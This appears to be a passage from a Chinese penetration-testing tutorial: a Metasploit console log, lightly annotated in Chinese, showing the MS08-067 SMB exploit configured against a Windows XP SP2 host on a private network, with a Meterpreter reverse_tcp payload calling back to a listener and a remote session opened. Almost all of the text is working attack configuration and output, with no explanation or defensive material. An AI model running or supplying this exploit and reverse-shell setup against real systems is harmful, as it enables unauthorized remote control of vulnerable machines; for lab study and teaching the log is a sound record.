 Module options (exploit/windows/smb/ms08_067_netapi): 攻击模块
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.184 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp): 攻击载荷：反弹式tcp
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.248 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
10 Windows XP SP2 Chinese - Simplified (NX)
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.2.248:4444
[*] 192.168.2.184:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.2.184
[*] Meterpreter session 1 opened (192.168.2.248:4444 -> 192.168.2.184:1363) at 2019-06-16 00:29:34 +0800
meterpreter >